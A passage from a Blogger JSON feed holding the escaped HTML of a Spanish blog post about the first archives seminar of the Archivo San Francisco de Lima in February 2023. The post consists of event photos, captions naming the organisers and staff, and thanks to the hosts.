comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/04\/estampas-de-los-bicentenarios-en-la-47.html","title":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s72-w468-h640-c\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4349440149235860301"},"published":{"$t":"2023-02-28T11:09:00.004-08:00"},"updated":{"$t":"2023-03-01T12:51:33.218-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s4000\/AFICHE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/w480-h640\/AFICHE.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EEl I\u0026nbsp;\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003ESEMINARIO DE ARCHIVOS,\u0026nbsp;\u003C\/b\u003Eorganizado por el Archivo San Francisco de Lima\u0026nbsp; durante los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; font-size: large; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003ELos participantes tuvieron una hermosa experiencia porque aprendieron\u0026nbsp;a compartir, se tenía un ambiente de mucha paz y alegría. El evento se paso tan rápido... pero todo lo vivido quedó en los corazones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EQuiero felicitar a los organizadores del evento por ser tan hospitalarios, muy amables y por su trabajo impecable.\u0026nbsp; Asimismo, al equipo del Archivo San Francisco de Lima por todo el esfuerzo y dedicación que demuestran y transmiten.\u0026nbsp; !Muchos éxitos en el \u003Cb\u003EProyecto EAP 1487\u003C\/b\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EPronto nos volveremos a ver y que la Paz reine entre nosotros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EUnos recuerditos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/s4000\/ORGANIZADORES%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/w480-h640\/ORGANIZADORES%20(2).jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003EFr. Abel Pacheco y Fr. Luis Ávalos Navarro, OFM\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003E(Director del Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/s4000\/ORGANIZADORES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/w640-h480\/ORGANIZADORES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOrganizadores y ABAMP\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco, Julia Mendieta, Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM (Director del Archivo San Francisco de Lima),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEnrique Espinoza Salvatierra\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E, Fredy Pérez (UPCH) y Rocío García Toledo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cb\u003EPROYECTO EAP 1487\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/s4000\/PRYECTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/w640-h480\/PRYECTO2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/s4000\/PROYECTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/w640-h480\/PROYECTO1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/s4000\/PROYECTO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/w640-h480\/PROYECTO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EArchivo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/s4000\/EQUIPO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/w640-h480\/EQUIPO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEquipo de Conservación:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEvelyn de la Cruz, Leslye Calderón y Selene García\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/s4000\/ARCHIVO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/w300-h400\/ARCHIVO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/s4000\/ARCHIVO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/w300-h400\/ARCHIVO1.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/s4000\/AMIGOS6%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/w300-h400\/AMIGOS6%20(2).jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVisita Guiada al Archivo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMagally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/s4000\/ARCH4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/w400-h300\/ARCH4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESergio Cangahuala Castro - Sala de Digitalización\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/s4000\/ARCHI2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/w400-h300\/ARCHI2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECompartiendo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/s4000\/AMIGOS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/w300-h400\/AMIGOS.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP), Martin Carbajo (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJuanita Rosas Vara (ABAMP),\u0026nbsp;Melissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/s3264\/AMIGO5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" 